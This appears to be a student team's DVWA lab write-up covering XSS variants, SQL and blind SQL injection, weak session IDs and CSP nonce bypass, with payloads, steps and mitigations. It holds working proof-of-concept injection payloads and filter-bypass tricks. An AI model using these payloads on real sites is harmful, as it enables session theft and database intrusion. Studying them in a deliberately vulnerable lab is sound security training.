Team members | Attacks
Ali Mohammed | XSS: Reflected, DOM, Stored
Abdelrahman Ashraf | JavaScript attack, CSP Bypass
Yaseen Sherif | Blind SQL injection, SQL injection, Weak session
Seif Ahmed | Insecured captcha, File upload, File inclusion (RFI, LFI)
Jana Hassan | Brute force, Command injection, CSRF

XSS:
Reflected XSS:
Description:
-Reflected XSS happens when user input is immediately returned in the response without proper sanitization.
Payload Used:
<ScRipt>alert(1)</Script>
Process:
- The application reflects the script inside the page response, causing the browser to execute it.
-since javascript is not case sensitive we bypassed the filter by using uppercase & lowercase letters.
Possible Results of Impact:
- Session theft
- Cookie hijacking
- Phishing pages

- Redirecting users

Mitigation Techniques:
-Input validation
-Output encoding
-Use Content Security Policy (CSP)
DOM XSS:
Description:
DOM XSS happens when JavaScript on the client side reads user input and writes it to the DOM insecurely.
Payload used:
#<script>alert('XSS')</script>
Process:
-The vulnerability exists in client-side JavaScript, not server-side code.
-It’s noticed that the URL address shows the input field , and it turned out not to be properly validated.

Possible Results Of Impact:
-Credential theft
-Browser manipulation
-Redirection



Mitigation Techniques:
-Use safe DOM methods (textContent instead of innerHTML)
-Validate URL parameters
-CSP

Stored XSS:
Description:
Stored XSS occurs when malicious input is permanently saved in the database and executed whenever users view the page.
Payload:
-<img src=x onerror=alert(document.cookie)>
Process:
-The payload is stored in comments/message fields. Every visitor loading the page triggers the script.
- when we try to enter the playload in the name input field , it appears that it cannot be done due to input length specified, so the length was changed to desired value.
- payload is typed successfully and executed.
Result Impact:
-Persistent attacks on multiple users
-Admin session hijacking

-Malware delivery



Mitigation Techniques:
-Sanitize before storing
-Escape output
-Use secure frameworks
Google Drive https://drive.google.com/drive/folders/1kStSaOsd3JWv8dO8g0n59ghcIf4SueQ_?usp=sharing

SQL injection
Description: is a technique where someone tricks a website’s database into running unintended commands by typing malicious input into forms, URLs, or login fields.
For example: imagine a website asks, “What is your name?” and instead of writing your name you type (name OR 1=1) if the website is not well built or secure enough the database may show all the usernames stored in the database.

Process:
- The application filters some special characters but still fails to properly validate user input before sending it to the database.
- The request was intercepted using Burp Suite to modify the ‘id’ parameter and the payload was inserted in it.
- Using the “OR 1=1” the application returned all usernames in the database, proving the existence of SQL Injection vulnerability.

Payload used: “id=1 OR 1=1&Submit=Submit”




Mitigation Techniques:
- Use prepared statements / parameterized queries.
- Validate user input.

SQL Injection video:
https://drive.google.com/file/d/1ISpHBJHeoTWtmoczsZ9wdbkKcAmBzu9e/view?usp=sharing

Blind SQL injection

Description: Blind SQL Injection happens when the website does not directly show database errors or results but still allows attackers to send SQL queries and understand the response by observing changes in the page behavior.
For example: the attacker sends a condition like checking if the first letter of the database name is “d”.
If the page responds normally, the condition is true. If the page changes or shows an error, the condition is false.

Process:
- The request was intercepted using Burp Suite to modify the ‘id’ parameter and the payload was inserted in it.
- A SQL condition was inserted into the request to test database responses using true/false statements.
- By looking at the page response, it was possible to determine whether the condition was true or false.

Payload used:” id=1 AND LENGTH(database())=4&Submit=Submit”, to determine the length of the database name.


Another payload used: “id=1%20AND%20ASCII(SUBSTRING(database(),1,1))=100&Submit=Submit”,
It was used to determine whether the first letter of the database is ‘d’ and then changed the ‘1’ in the substring function to know the rest of the name. I used ASCII Because on the medium security level in DVWA, some character-based payloads may be filtered.

Using ASCII avoids problems with quotes and character comparisons by converting the letter into a number.

Mitigation Techniques:
- Use prepared statements / parameterized queries.
(Parameterized queries separate user input from SQL commands, preventing attackers from injecting malicious SQL code into database queries)
- Validate user input.
- Hide database error messages.

Blind SQL injection video:
https://drive.google.com/file/d/1ISpHBJHeoTWtmoczsZ9wdbkKcAmBzu9e/view?usp=sharing

Weak Session IDs
Description: Weak Session IDs happen when a website generates predictable or easy to guess session tokens for users.
A session ID is used to identify a logged in user. If the session IDs are weak or follow a simple pattern, attackers may guess or modify them to access other user sessions.

Process:
- The session ID was generated multiple times using the “Generate” button.



- The session cookie value was inspected from the browser cookies.


- After pressing the generate button multiple times I noticed that the dvwaSession value is predictable not generated randomly.
- The cookie value was modified manually, and the page was refreshed successfully, proving the weakness of the session management system.

Payload used: “dvwaSession value =1778151284”


Possible Impact:
- Session hijacking.
- Unauthorized account access.
- User impersonation.
- Account takeover.

Mitigation Techniques:
- Generate random session IDs.
- Use long and unpredictable session tokens.

Weak Session IDs video:
https://drive.google.com/file/d/10Btn7q1T-f0rFcetOXB_7YenSehRU3yS/view?usp=sharing

CSP Bypass:

Description: Content-Security-Policy is the name of a HTTP response header that modern browsers use to enhance the security of the document (or web page). The Content-Security-Policy header allows you to restrict which resources (such as JavaScript, CSS, Images, etc.) can be loaded, and the URLs that they can be loaded from.


Payload used: <script nonce="TmV2ZXIgZ29pbmcgdG8gZ2l2ZSB5b3UgdXA=">alert(1)</script>

Process: The CSP policy tries to use a nonce to prevent inline scripts from being added by attackers. But The nonce can be easily extracted from the POST request using burp suite, then will allow us to use it in the XXS script to bypass it.


Mitigation techniques:
- Hide the nonce from the HTTP response
- Don’t use the normal configurations for the CSP
